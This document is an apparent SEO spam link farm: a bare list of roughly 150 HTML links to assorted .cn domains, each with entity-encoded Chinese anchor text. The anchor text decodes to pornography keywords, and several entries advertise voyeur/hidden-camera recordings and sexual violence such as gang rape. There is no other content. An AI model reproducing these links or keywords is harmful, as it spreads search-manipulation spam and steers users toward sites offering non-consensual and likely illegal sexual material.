<a href="http://weizhang6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgo.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://autoera.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qimm.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mshcy.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://mheal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://0577aop.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://tjzgh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://netps.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://g529.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://155ka.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://he55.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://youfri.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asktom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://washun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://czcyx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://ninrong.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jtylx.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://aadl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://cesuji.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oqrp.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://70hz.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5idf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://renku.com.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ojyi.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://52hkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tracy2.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hxyye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hbthf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52xinmei.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0371idc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2wang.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://rensou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vp33.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://oleei.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://woqw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haayou.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://whyy120.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spc1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oqew.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xs67.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://qdy4.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lireng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://idpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruocu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8848look.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shxibei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gztydq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://elkitab.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koomov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://rensou.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hxt119.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51litian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gaijing.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://leotimes.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://net114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
